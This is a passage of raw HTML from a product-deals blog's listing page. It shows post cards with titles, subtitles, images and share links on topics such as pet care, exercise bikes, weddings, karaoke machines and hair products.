				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
